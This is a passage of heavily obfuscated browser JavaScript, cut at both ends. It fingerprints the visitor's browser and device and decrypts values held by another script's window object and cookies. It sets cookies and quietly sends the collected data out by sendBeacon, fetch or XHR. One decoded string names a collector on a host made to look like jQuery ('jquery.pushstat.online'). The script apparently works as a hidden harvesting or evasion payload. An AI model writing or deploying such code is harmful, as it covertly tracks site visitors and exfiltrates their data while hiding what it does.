_0x2ad9d5=parseInt(_0x18630b[0x0][_0x1ae2f0(0xfe)](/(\d+)/)[0x1])||0x0,_0x4f4ed0=_0x2f2be7['\x76\x52\x78\x44\x4d'](parseInt,_0x18630b[0x1][_0x1ae2f0(0xfe)](/(\d+)/)[0x1])||0x0;if(_0x2f2be7[_0x1ae2f0(0x166)](_0x2ad9d5,_0x4f4ed0)>0x0)_0x4bd7dd=_0x2ad9d5+_0x4f4ed0;}return{'\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73':_0xcbb741,'\x72\x6f\x75\x6e\x64\x73':_0x4bd7dd};}catch(_0x237157){return null;}}function _0x5d3439(){var _0x5bb039=_0x4e0661,_0x4c869c={'\x68\x4d\x4b\x55\x75':function(_0x566852,_0x326ee4){return _0x566852(_0x326ee4);},'\x49\x75\x73\x76\x69':_0x2f2be7[_0x5bb039(0x1a6)],'\x53\x51\x52\x47\x57':_0x2f2be7['\x44\x68\x72\x68\x74'],'\x6d\x6a\x50\x42\x67':_0x2f2be7[_0x5bb039(0x189)],'\x6a\x6d\x46\x52\x59':function(_0x5401a8,_0x352929){return _0x5401a8===_0x352929;},'\x68\x71\x50\x45\x78':function(_0x4c113d,_0x1ee906){return _0x4c113d(_0x1ee906);},'\x52\x44\x6a\x65\x54':function(_0x24e7a0,_0x1068a1){return _0x24e7a0===_0x1068a1;},'\x7a\x48\x49\x48\x6c':_0x5bb039(0x214),'\x57\x49\x42\x4c\x6d':_0x2f2be7[_0x5bb039(0x219)],'\x72\x61\x61\x58\x67':_0x5bb039(0x241),'\x57\x55\x58\x66\x73':_0x2f2be7[_0x5bb039(0x249)],'\x49\x69\x77\x7a\x66':_0x5bb039(0x165),'\x57\x64\x74\x55\x47':_0x5bb039(0x236),'\x61\x58\x62\x75\x72':function(_0x3bfa5d,_0x43e63c,_0x41f8d6){return _0x3bfa5d(_0x43e63c,_0x41f8d6);}};return new Promise(function(_0x133990){var _0x421f09=_0x5bb039,_0x135e1f={'\x52\x64\x61\x77\x52':function(_0xff2d59){return _0xff2d59();},'\x4e\x72\x6b\x57\x6f':function(_0x2482a1,_0x550b4e,_0x2317e0){return _0x2482a1(_0x550b4e,_0x2317e0);},'\x59\x44\x41\x72\x4a':_0x4c869c['\x53\x51\x52\x47\x57'],'\x56\x77\x76\x42\x6b':_0x4c869c[_0x421f09(0x10a)],'\x52\x62\x41\x52\x50':function(_0xfa3a47,_0x652114){return _0x4c869c['\x6a\x6d\x46\x52\x59'](_0xfa3a47,_0x652114);},'\x76\x43\x50\x53\x69':function(_0x301557,_0x4eccfd){var _0x11c13c=_0x421f09;return _0x4c869c[_0x11c13c(0x232)](_0x301557,_0x4eccfd);},'\x56\x66\x63\x49\x70':function(_0x1aee7c,_0x7e2c04){var _0x43a185=_0x421f09;return _0x4c869c[_0x43a185(0x17c)](_0x1aee7c,_0x7e2c04);},'\x44\x58\x71\x62\x72':_0x4c869c['\x7a\x48\x49\x48\x6c'],'\x46\x73\x58\x56\x42':function(_0x2bc596,_0x1ef0c0){return _0x2bc596!==_0x1ef0c0;},'\x6e\x67\x4f\x64\x75':_0x421f09(0x15c),'\x6d\x4a\x58\x63\x6a':_0x4c869c[_0x421f09(0x1c1)],'\x4d\x56\x62\x64\x52':function(_0x5cd1b6,_0x3a2cfd){return _0x5cd1b6+_0x3a2cfd;},'\x50\x6d\x79\x78\x4b':function(_0x4b542b,_0x4727de){return _0x4b542b===_0x4727de;},'\x63\x6e\x45\x54\x68':_0x4c869c[_0x421f09(0x26c)]};if(!window[_0x421f09(0x277)]||typeof window[_0x421f09(0x277)][_0x421f09(0x295)]!=='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){_0x4c869c['\x68\x71\x50\x45\x78'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x4c869c['\x57\x55\x58\x66\x73']});return;}var _0x15cc52=function(_0x44dfcb){var _0x337a1a=_0x421f09,_0x5cfff3={'\x49\x56\x51\x69\x59':function(_0x23a66e,_0x9a399c,_0x20f5f){var _0x34fdf=a0_0x1b16;return _0x135e1f[_0x34fdf(0x20f)](_0x23a66e,_0x9a399c,_0x20f5f);},'\x63\x49\x4d\x49\x76':function(_0x17995a,_0x16e810){return _0x17995a+_0x16e810;},'\x57\x47\x5a\x57\x79':_0x135e1f['\x59\x44\x41\x72\x4a'],'\x51\x54\x71\x4c\x4a':_0x135e1f[_0x337a1a(0x255)],'\x61\x45\x6a\x4a\x4d':function(_0x18aaf3,_0x1107bf){var _0x7290a2=_0x337a1a;return _0x135e1f[_0x7290a2(0x265)](_0x18aaf3,_0x1107bf);},'\x6e\x64\x4b\x57\x43':_0x337a1a(0x18b),'\x61\x71\x53\x46\x5a':function(_0x1495c2,_0x417c17,_0x1d7495,_0x5d2694){return _0x1495c2(_0x417c17,_0x1d7495,_0x5d2694);},'\x57\x6f\x4b\x6a\x66':function(_0x18b726,_0x2563dd){var _0x546501=_0x337a1a;return _0x135e1f[_0x546501(0x1dc)](_0x18b726,_0x2563dd);}};if(_0x135e1f[_0x337a1a(0x1e1)](_0x135e1f[_0x337a1a(0x24d)],_0x337a1a(0x214))){if(!_0x44dfcb){if(_0x135e1f[_0x337a1a(0x220)](_0x135e1f[_0x337a1a(0xec)],_0x135e1f[_0x337a1a(0x1e7)])){_0x133990({'\x65\x72\x72\x6f\x72':'\x46\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x65\x78\x74\x72\x61\x63\x74\x20\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73'});return;}else _0x3c8163&&(_0x24c3bf[_0x337a1a(0x199)][_0x337a1a(0x13b)]=_0x4a37a4),_0x5cfff3[_0x337a1a(0x129)](_0x20a96a,_0x3271aa,0x1f4);}window[_0x337a1a(0x277)]['\x67\x65\x74']()['\x74\x68\x65\x6e'](function(_0x109865){var _0x3b5510=_0x337a1a,_0xd5548d={'\x61\x48\x78\x78\x4c':function(_0x4f9432,_0x1a1328){var _0x8845b=a0_0x1b16;return _0x5cfff3[_0x8845b(0x186)](_0x4f9432,_0x1a1328);},'\x42\x74\x70\x7a\x47':function(_0x24ff91,_0x16efda){return _0x24ff91*_0x16efda;},'\x67\x7a\x6b\x53\x50':_0x3b5510(0x134),'\x71\x75\x77\x56\x44':function(_0x1183ee,_0x2d9eff){return _0x1183ee+_0x2d9eff;}},_0x1a19ba={};for(var _0x1ad120 in _0x109865){if(_0x109865['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x1ad120)){if(_0x5cfff3[_0x3b5510(0x2b6)]!==_0x5cfff3[_0x3b5510(0x299)]){var _0x4631f7=_0x109865[_0x1ad120];_0x5cfff3[_0x3b5510(0x1c0)](typeof _0x4631f7,_0x5cfff3[_0x3b5510(0x273)])&&_0x4631f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x3b')!==-0x1?_0x1a19ba[_0x1ad120]=_0x5cfff3[_0x3b5510(0x1bb)](_0x3b99e6,_0x4631f7,_0x44dfcb[_0x3b5510(0x1ab)],_0x44dfcb[_0x3b5510(0x263)]):_0x1a19ba[_0x1ad120]=_0x4631f7;}else{var _0x3808bd='';if(_0x2beaad){var _0x4e936c=new _0x1a520c();_0x4e936c[_0x3b5510(0x1ea)](_0xd5548d['\x61\x48\x78\x78\x4c'](_0x4e936c[_0x3b5510(0xf1)](),_0xd5548d[_0x3b5510(0x133)](_0x23327a,0x18)*0x3c*0x3c*0x3e8)),_0x3808bd=_0xd5548d[_0x3b5510(0x12c)](_0xd5548d[_0x3b5510(0x230)],_0x4e936c[_0x3b5510(0x1c9)]());}_0x3788df[_0x3b5510(0x1d7)]=_0xd5548d[_0x3b5510(0x12c)](_0xd5548d[_0x3b5510(0x1be)](_0xd5548d[_0x3b5510(0x1be)](_0x5eca70,'\x3d'),_0x429c0c),_0x3808bd)+'\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x53\x61\x6d\x65\x53\x69\x74\x65\x3d\x4c\x61\x78';}}}_0x133990(_0x1a19ba);})[_0x337a1a(0x10f)](function(_0x109502){var _0x41e7ec=_0x337a1a;_0x5cfff3['\x57\x6f\x4b\x6a\x66'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x5cfff3[_0x41e7ec(0x186)](_0x41e7ec(0x20b),_0x109502[_0x41e7ec(0x111)])});});}else return{'\x77\x65\x62\x64\x72\x69\x76\x65\x72':_0x135e1f[_0x337a1a(0x1c4)](_0x15d561),'\x63\x64\x70':_0x431527(),'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':_0x363820(),'\x63\x68\x72\x6f\x6d\x65\x31\x34\x32':_0x135e1f[_0x337a1a(0x1c4)](_0x42da9e),'\x72\x61\x66':_0x172ea1(),'\x65\x6d\x6f\x6a\x69':_0x6f0d17()};};if(_0xc7aa37)_0x15cc52(_0xc7aa37);else{if(_0x4c869c[_0x421f09(0x168)]===_0x4c869c[_0x421f09(0x23e)]){var _0x482aa5=_0x2e0829['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']||0x0;return{'\x70\x61\x73\x73\x65\x64':_0x482aa5>0x64,'\x76\x61\x6c\x75\x65':_0x482aa5};}else{var _0x4c7627=_0x421f09(0x1b1);_0x4c869c['\x61\x58\x62\x75\x72'](fetch,_0x4c7627,{'\x63\x61\x63\x68\x65':_0x421f09(0x24e)})[_0x421f09(0x24a)](function(_0x4f0c43){var _0x263bd5=_0x421f09,_0x3a1438={'\x4d\x65\x66\x5a\x52':function(_0x36daeb,_0x20fc23){return _0x36daeb<_0x20fc23;},'\x49\x42\x74\x59\x4f':function(_0x56c9c1,_0x36335b){var _0x186b9c=a0_0x1b16;return _0x135e1f[_0x186b9c(0x287)](_0x56c9c1,_0x36335b);},'\x72\x51\x49\x4c\x73':function(_0x50e514,_0x57adc1){return _0x50e514-_0x57adc1;}};if(_0x135e1f['\x50\x6d\x79\x78\x4b'](_0x135e1f[_0x263bd5(0x283)],_0x135e1f[_0x263bd5(0x283)]))return _0x4f0c43[_0x263bd5(0x178)]();else{var _0x15e96f=0x0;for(var _0x348e45=0x0;_0x3a1438['\x4d\x65\x66\x5a\x52'](_0x348e45,_0x4a907e[_0x263bd5(0x121)]);_0x348e45++){_0x15e96f=_0x3a1438['\x49\x42\x74\x59\x4f'](_0x3a1438['\x72\x51\x49\x4c\x73'](_0x15e96f<<0x5,_0x15e96f),_0x15c2af[_0x263bd5(0x2a8)](_0x348e45)),_0x15e96f|=0x0;}return _0x3c176e[_0x263bd5(0x185)](_0x15e96f)[_0x263bd5(0x28b)](0x10)['\x70\x61\x64\x53\x74\x61\x72\x74'](0x8,'\x30');}})[_0x421f09(0x24a)](function(_0x130945){var _0x11d47a=_0x421f09;_0xc7aa37=_0x5b5092(_0x130945),_0x4c869c[_0x11d47a(0x2b4)](_0x15cc52,_0xc7aa37);})['\x63\x61\x74\x63\x68'](function(_0x47eb89){var _0x3d5596=_0x421f09;_0x4c869c['\x68\x4d\x4b\x55\x75'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x4c869c[_0x3d5596(0x207)]+_0x47eb89['\x6d\x65\x73\x73\x61\x67\x65']});});}}});}function _0x3d1e5c(){return new Promise(function(_0x19e2ad){var _0x21ee27=a0_0x1b16,_0x5a8b0d={'\x75\x51\x64\x44\x65':function(_0x3913dc,_0x26a941){return _0x3913dc===_0x26a941;},'\x4b\x6a\x6d\x69\x6d':_0x21ee27(0x16a)},_0x8a350=window['\x42\x46']||window[_0x21ee27(0x108)];if(!_0x8a350){_0x2f2be7[_0x21ee27(0x1a4)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x21ee27(0x143)]});return;}var _0x20ed7=_0x8a350[_0x21ee27(0x248)]||_0x8a350[_0x21ee27(0x27e)]||_0x8a350[_0x21ee27(0x295)];if(typeof _0x20ed7!==_0x2f2be7[_0x21ee27(0x1a8)]){_0x2f2be7[_0x21ee27(0x237)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x21ee27(0x19d)](_0x2f2be7[_0x21ee27(0x1f9)],Object[_0x21ee27(0x212)](_0x8a350)[_0x21ee27(0x1c5)]('\x2c'))});return;}try{var _0x294862=_0x20ed7[_0x21ee27(0x15d)](_0x8a350);_0x294862&&typeof _0x294862[_0x21ee27(0x24a)]===_0x21ee27(0x101)?_0x294862[_0x21ee27(0x24a)](function(_0x5306f0){var _0xdc55d4=_0x21ee27,_0xff12c8={'\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x5306f0['\x76\x65\x72\x73\x69\x6f\x6e'],'\x5f\x68\x61\x73\x68':_0x5306f0[_0xdc55d4(0x1b3)]?_0x5306f0['\x68\x61\x73\x68'][_0xdc55d4(0x21f)]:null};if(_0x5306f0[_0xdc55d4(0x24b)]){if(_0x5a8b0d[_0xdc55d4(0x23a)](_0xdc55d4(0x16a),_0x5a8b0d[_0xdc55d4(0x26e)]))for(var _0x54631b in _0x5306f0[_0xdc55d4(0x24b)]){if(_0x5306f0[_0xdc55d4(0x24b)][_0xdc55d4(0x1d2)](_0x54631b)){var _0x10438f=_0x5306f0[_0xdc55d4(0x24b)][_0x54631b],_0x1bbb38=_0x10438f&&_0x10438f[_0xdc55d4(0x21f)]!==undefined?_0x10438f['\x76\x61\x6c\x75\x65']:_0x10438f;_0xff12c8[_0x54631b]=_0x27f7cc(_0x1bbb38);}}else return _0x16a349;}_0x19e2ad(_0xff12c8);})[_0x21ee27(0x10f)](function(_0x51072a){var _0x13aee8=_0x21ee27;_0x19e2ad({'\x65\x72\x72\x6f\x72':_0x51072a[_0x13aee8(0x111)]});}):_0x19e2ad({'\x65\x72\x72\x6f\x72':'\x52\x65\x73\x75\x6c\x74\x20\x69\x73\x20\x6e\x6f\x74\x20\x61\x20\x50\x72\x6f\x6d\x69\x73\x65'});}catch(_0x11896e){_0x2f2be7[_0x21ee27(0x266)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x11896e[_0x21ee27(0x111)]});}});}function _0x4c9dc9(_0x556628){var _0x1f8946=_0x4e0661,_0x39a251=0x0;for(var _0xfb819c=0x0;_0x2f2be7['\x46\x78\x64\x62\x54'](_0xfb819c,_0x556628[_0x1f8946(0x121)]);_0xfb819c++){_0x39a251=(_0x39a251<<0x5)-_0x39a251+_0x556628[_0x1f8946(0x2a8)](_0xfb819c),_0x39a251|=0x0;}return Math[_0x1f8946(0x185)](_0x39a251)[_0x1f8946(0x28b)](0x10)[_0x1f8946(0x224)](0x8,'\x30');}function _0x33bdbe(){var _0x5e7db1=_0x4e0661,_0x5bf8e0={'\x45\x72\x6b\x7a\x4d':_0x2f2be7[_0x5e7db1(0x272)]};if(_0x2f2be7['\x4a\x71\x43\x68\x78'](_0x2f2be7[_0x5e7db1(0x293)],_0x5e7db1(0x147))){var _0x13f3df=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'],_0x35bcd4=_0x2f2be7[_0x5e7db1(0xff)](_0x2f2be7['\x65\x4a\x45\x6b\x72'](window['\x73\x63\x72\x65\x65\x6e'][_0x5e7db1(0x289)],'\x78'),window[_0x5e7db1(0x242)][_0x5e7db1(0x294)]),_0x528e61=Intl['\x44\x61\x74\x65\x54\x69\x6d\x65\x46\x6f\x72\x6d\x61\x74']()[_0x5e7db1(0x146)]()[_0x5e7db1(0x164)],_0x381508=navigator[_0x5e7db1(0x2b2)];return _0x2f2be7[_0x5e7db1(0x166)](_0x4c9dc9(_0x2f2be7[_0x5e7db1(0x1ee)](_0x2f2be7[_0x5e7db1(0x110)](_0x13f3df+_0x35bcd4,_0x528e61),_0x381508)),_0x2f2be7[_0x5e7db1(0x116)](_0x4c9dc9,_0x2f2be7[_0x5e7db1(0x1ee)](_0x2f2be7[_0x5e7db1(0x179)](_0x35bcd4,_0x381508),_0x13f3df)));}else try{var _0x1df280=new _0x3e428c([_0x565130],{'\x74\x79\x70\x65':_0x5bf8e0['\x45\x72\x6b\x7a\x4d']});_0x1c9e15=_0x1d641f[_0x5e7db1(0x148)](_0x18812b,_0x1df280);if(_0xf5b6d4){_0x392e49(_0x1fcde5,'\x31',_0x50571a),_0x396497&&_0x37a45b(!![]);return;}}catch(_0x582ac4){}}function _0x2db71f(){var _0x2ebb11=_0x4e0661,_0xb9bd1f=navigator[_0x2ebb11(0x29a)];if(/Android/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x290)];if(/iPhone|iPad|iPod/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x210)];if(/Mac/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x163)];if(/Win/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x153)];if(/Linux/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2ebb11(0x22c);return _0x2f2be7[_0x2ebb11(0x27f)];}function _0x4924b8(_0x1ac6d0,_0x3d7c21){var _0x4ea5b6=_0x4e0661,_0x10cbb0=_0x2f2be7['\x66\x6a\x41\x61\x77'][_0x4ea5b6(0x1bd)]('\x7c'),_0x380423=0x0;while(!![]){switch(_0x10cbb0[_0x380423++]){case'\x30':var _0x4b959d=_0x2db71f();continue;case'\x31':if(_0x4b959d==='\x41\x6e\x64\x72\x6f\x69\x64'){var _0x215d46=_0x455de8['\x6d\x61\x74\x63\x68'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x215d46)return _0x215d46[0x1]['\x74\x72\x69\x6d']();}continue;case'\x32':var _0x455de8=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];continue;case'\x33':return _0x2f2be7[_0x4ea5b6(0x14a)](_0x4b959d,_0x2f2be7['\x55\x77\x4b\x50\x6a'])?'\x4d\x61\x63':_0x2f2be7[_0x4ea5b6(0x27f)];case'\x34':if(_0x1ac6d0&&_0x1ac6d0['\x6e\x32'])try{var _0xf4ba4b=_0x2f2be7[_0x4ea5b6(0x228)](typeof _0x1ac6d0['\x6e\x32'],_0x4ea5b6(0x18b))?JSON['\x70\x61\x72\x73\x65'](_0x1ac6d0['\x6e\x32']):_0x1ac6d0['\x6e\x32'];if(_0xf4ba4b['\x6d\x6f\x64\x65\x6c'])return _0xf4ba4b[_0x4ea5b6(0x187)];}catch(_0x34b902){}continue;}break;}}function _0x528f0e(_0x1a4a1c,_0x58290d){var _0x10d50e=_0x4e0661,_0xe7217d=[_0x1a4a1c,_0x58290d];for(var _0x469c0a=0x0;_0x469c0a<_0xe7217d[_0x10d50e(0x121)];_0x469c0a++){if(_0xe7217d[_0x469c0a]&&_0xe7217d[_0x469c0a]['\x6a\x31']){if(_0x2f2be7['\x50\x65\x58\x6d\x61'](_0x10d50e(0x157),_0x10d50e(0x1f7)))try{if(_0x2f2be7[_0x10d50e(0x2ae)]===_0x2f2be7[_0x10d50e(0x2ac)]){var _0x526dbe=_0x10b974[_0x84961d][_0x10d50e(0x239)]||'';if(_0x526dbe[_0x10d50e(0x156)]('\x6a\x71\x75\x65\x72\x79\x2e\x70\x75\x73\x68\x73\x74\x61\x74\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x63\x6f\x6c\x6c\x65\x63\x74\x6f\x72\x2e\x6a\x73')!==-0x1){var _0x58d04b=_0x526dbe['\x6d\x61\x74\x63\x68'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x58d04b)return _0xef3f2(_0x58d04b[0x1]);}}else{var _0x231b92=typeof _0xe7217d[_0x469c0a]['\x6a\x31']===_0x10d50e(0x18b)?JSON['\x70\x61\x72\x73\x65'](_0xe7217d[_0x469c0a]['\x6a\x31']):_0xe7217d[_0x469c0a]['\x6a\x31'];if(_0x231b92['\x72\x55'])return _0x231b92['\x72\x55'];}}catch(_0x3066c3){}else return _0x18e218;}}return _0x10d50e(0x1c7);}function _0x2447c7(){var _0x6ac1e7=_0x4e0661,_0x1b3e03=navigator[_0x6ac1e7(0x29a)][_0x6ac1e7(0xfe)](/Chrome\/(\d+)/);return _0x1b3e03?_0x1b3e03[0x1]:'\x55\x6e\x6b\x6e\x6f\x77\x6e';}function _0x3e9042(_0x53f963,_0x5afefa){var _0x27ce64=_0x4e0661,_0x2e155f=JSON[_0x27ce64(0xef)](_0x53f963),_0xd9e630=![];if(navigator['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e'])try{var _0x6c90db=new Blob([_0x2e155f],{'\x74\x79\x70\x65':_0x2f2be7[_0x27ce64(0x272)]});_0xd9e630=navigator[_0x27ce64(0x148)](_0x8e8d78,_0x6c90db);if(_0xd9e630){_0x5515b7(_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x2f2be7[_0x27ce64(0xfb)](_0x5afefa,!![]);return;}}catch(_0x3e872f){}if(window[_0x27ce64(0x1ed)]){_0x2f2be7['\x72\x70\x46\x70\x78'](fetch,_0x8e8d78,{'\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\x53\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':_0x27ce64(0x100)},'\x62\x6f\x64\x79':_0x2e155f,'\x6b\x65\x65\x70\x61\x6c\x69\x76\x65':!![]})[_0x27ce64(0x24a)](function(_0x471742){var _0x34c87f=_0x27ce64;_0x471742['\x6f\x6b']?(_0x5515b7(_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x5afefa(!![])):_0x5afefa&&_0x2f2be7[_0x34c87f(0x195)](_0x5afefa,![]);})['\x63\x61\x74\x63\x68'](function(){var _0x5781fe=_0x27ce64;_0x5afefa&&_0x2f2be7[_0x5781fe(0xee)](_0x5afefa,![]);});return;}try{if(_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x27ce64(0x182),'\x74\x7a\x73\x6e\x54')){var _0x1471f3=new XMLHttpRequest();_0x1471f3['\x6f\x70\x65\x6e'](_0x27ce64(0x259),_0x8e8d78,!![]),_0x1471f3[_0x27ce64(0x21d)](_0x2f2be7[_0x27ce64(0x167)],_0x2f2be7[_0x27ce64(0x272)]),_0x1471f3[_0x27ce64(0x1b9)]=function(){var _0x47cbe2=_0x27ce64,_0x29b9fc={'\x4a\x75\x50\x4d\x79':_0x2f2be7[_0x47cbe2(0x10d)],'\x57\x76\x78\x49\x48':_0x2f2be7[_0x47cbe2(0x290)],'\x41\x6d\x74\x77\x57':_0x47cbe2(0x149),'\x6e\x72\x6e\x71\x72':'\x4c\x69\x6e\x75\x78','\x5a\x6d\x4f\x4f\x47':function(_0x1f1b92,_0xdf7d39){return _0x1f1b92!==_0xdf7d39;},'\x55\x68\x52\x72\x77':_0x2f2be7['\x55\x4a\x4a\x72\x71'],'\x4b\x44\x57\x52\x4c':function(_0x2af6e5,_0x2a1bcb){return _0x2af6e5/_0x2a1bcb;},'\x75\x79\x45\x47\x59':function(_0x567ee0,_0x40074b){return _0x567ee0%_0x40074b;},'\x65\x48\x50\x4a\x6e':function(_0x2e63e,_0x7fed94){return _0x2f2be7['\x52\x55\x42\x45\x54'](_0x2e63e,_0x7fed94);},'\x79\x62\x53\x48\x4a':function(_0x5f3e20,_0x2f6fc0){var _0x5efeb3=_0x47cbe2;return _0x2f2be7[_0x5efeb3(0xea)](_0x5f3e20,_0x2f6fc0);},'\x78\x47\x4b\x66\x6a':function(_0x499c9b,_0x17e42f){var _0x4c421c=_0x47cbe2;return _0x2f2be7[_0x4c421c(0x2a9)](_0x499c9b,_0x17e42f);},'\x73\x63\x54\x79\x65':function(_0x191d75,_0x3d9dc9){var _0x296944=_0x47cbe2;return _0x2f2be7[_0x296944(0x202)](_0x191d75,_0x3d9dc9);},'\x59\x72\x65\x50\x51':function(_0x1cd6ef,_0xfb123f){var _0x555ac8=_0x47cbe2;return _0x2f2be7[_0x555ac8(0x281)](_0x1cd6ef,_0xfb123f);},'\x72\x47\x64\x45\x63':function(_0x3a1282,_0x207131){var _0x188470=_0x47cbe2;return _0x2f2be7[_0x188470(0x2a3)](_0x3a1282,_0x207131);},'\x6d\x6c\x72\x6c\x68':function(_0x5ea16a,_0x53a0e5){return _0x5ea16a<_0x53a0e5;},'\x75\x62\x7a\x73\x46':function(_0x18acfb,_0x482c3e){var _0x505032=_0x47cbe2;return _0x2f2be7[_0x505032(0x117)](_0x18acfb,_0x482c3e);},'\x70\x56\x4f\x76\x49':function(_0x3f7eca,_0x1096c6){return _0x2f2be7['\x47\x55\x4f\x52\x79'](_0x3f7eca,_0x1096c6);}};if(_0x2f2be7[_0x47cbe2(0x112)](_0x1471f3[_0x47cbe2(0x15a)],0x4)){if(_0x1471f3[_0x47cbe2(0x254)]===0xc8){if(_0x47cbe2(0x1a5)!==_0x2f2be7['\x6a\x74\x70\x56\x55']){var _0x830977=_0x29b9fc['\x4a\x75\x50\x4d\x79'][_0x47cbe2(0x1bd)]('\x7c'),_0x14de4d=0x0;while(!![]){switch(_0x830977[_0x14de4d++]){case'\x30':if(/Android/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x285)];continue;case'\x31':return _0x47cbe2(0x1c7);case'\x32':if(/iPhone|iPad|iPod/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x18e)];continue;case'\x33':if(/Win/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x47cbe2(0x260);continue;case'\x34':if(/Linux/i['\x74\x65\x73\x74'](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x2b1)];continue;case'\x35':var _0x4616f2=_0x2e5943[_0x47cbe2(0x29a)];continue;case'\x36':if(/Mac/i[_0x47cbe2(0x1f3)](_0x4616f2))return'\x6d\x61\x63\x4f\x53';continue;}break;}}else _0x2f2be7[_0x47cbe2(0x29c)](_0x5515b7,_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x5afefa(!![]);}else{if(_0x2f2be7['\x44\x68\x46\x73\x53'](_0x2f2be7[_0x47cbe2(0x11a)],_0x2f2be7['\x62\x75\x45\x48\x6b']))_0x5afefa&&_0x5afefa(![]);else{if(!_0x1d49d0||_0x29b9fc[_0x47cbe2(0x104)](typeof _0x295ac6,_0x47cbe2(0x18b))||_0x51c43f[_0x47cbe2(0x156)]('\x3b')===-0x1)return _0x38889b;if(!_0x33bf48||!_0x2c6416)return _0x517e3e;try{var _0x19e3eb=_0x29b9fc[_0x47cbe2(0x204)][_0x47cbe2(0x1bd)]('\x7c'),_0x5e4125=0x0;while(!![]){switch(_0x19e3eb[_0x5e4125++]){case'\x30':var _0x50822b=[];continue;case'\x31':_0x4a0b14[0xc]=_0x1c6b38;continue;case'\x32':for(var _0x5bc008=0x0;_0x5bc008<_0x29b9fc[_0x47cbe2(0x14b)](_0x50822b[_0x47cbe2(0x121)],0x2);_0x5bc008++){var _0x172433=_0x4a0b14[_0x29b9fc['\x75\x79\x45\x47\x59'](_0x52f202['\x66\x6c\x6f\x6f\x72'](_0x5bc008/0x2),0x10)]>>>_0x5bc008%0x2*0x10&0xffff;_0x5358c3+=_0x686638[_0x47cbe2(0x244)](_0x29b9fc[_0x47cbe2(0x173)](_0x50822b[_0x29b9fc[_0x47cbe2(0x1b5)](_0x5bc008,0x2)]^_0x172433&0xff,_0x29b9fc['\x78\x47\x4b\x66\x6a'](_0x29b9fc['\x73\x63\x54\x79\x65'](_0x50822b[_0x29b9fc[_0x47cbe2(0x234)](_0x5bc008*0x2,0x1)],_0x172433>>>0x8),0x8)));}continue;case'\x33':return _0x5358c3;case'\x34':var _0x5358c3='';continue;case'\x35':_0x50822b=new _0x5efa76(_0x50822b);continue;case'\x36':var _0x11aa38=new _0x1e6907(_0x591f99);continue;case'\x37':var _0x5f5db1=_0x6896dc[0x0],_0x1c6b38=_0x29b9fc[_0x47cbe2(0x205)](_0x46a502,_0x6896dc[0x1]);continue;case'\x38':_0x11aa38[0xc]=_0x1c6b38;continue;case'\x39':for(var _0x7a26e0=0x0;_0x29b9fc['\x6d\x6c\x72\x6c\x68'](_0x7a26e0,0x10);_0x7a26e0++)_0x4a0b14[_0x7a26e0]=_0x29b9fc[_0x47cbe2(0x10b)](_0x29b9fc[_0x47cbe2(0xe9)](_0x4a0b14[_0x7a26e0],_0x11aa38[_0x7a26e0]),0x0);continue;case'\x31\x30':var _0x136c9b=_0x5a3b02(_0x5f5db1);continue;case'\x31\x31':for(var _0x6e166=0x0;_0x29b9fc[_0x47cbe2(0x122)](_0x6e166,_0x136c9b[_0x47cbe2(0x121)]);_0x6e166++)_0x50822b[_0x47cbe2(0x262)](_0x136c9b[_0x47cbe2(0x2a8)](_0x6e166));continue;case'\x31\x32':for(var _0x42a55c=0x0;_0x42a55c<_0x189412;_0x42a55c++)_0x22cba9(_0x4a0b14);continue;case'\x31\x33':var _0x6896dc=_0x243234[_0x47cbe2(0x1bd)]('\x3b');continue;case'\x31\x34':var _0x4a0b14=new _0x1e8d09(_0x3135bd);continue;}break;}}catch(_0x367aa1){return _0xb9c72c;}}}}},_0x1471f3['\x73\x65\x6e\x64'](_0x2e155f);}else{var _0x563d63=new _0x960efd([_0x2a9dcf],{'\x74\x79\x70\x65':_0x27ce64(0x100)});_0x1dd229=_0x4b6802[_0x27ce64(0x148)](_0x1a6c9e,_0x563d63);if(_0x5e1d23){_0x2f2be7[_0x27ce64(0x29c)](_0x36d8e2,_0x377d0d,'\x31',_0x31eb79),_0x2db157&&_0x2f2be7[_0x27ce64(0x161)](_0x495322,!![]);return;}}}catch(_0x5cb31b){_0x5afefa&&_0x2f2be7[_0x27ce64(0x2a2)](_0x5afefa,![]);}}function _0x4051cb(){var 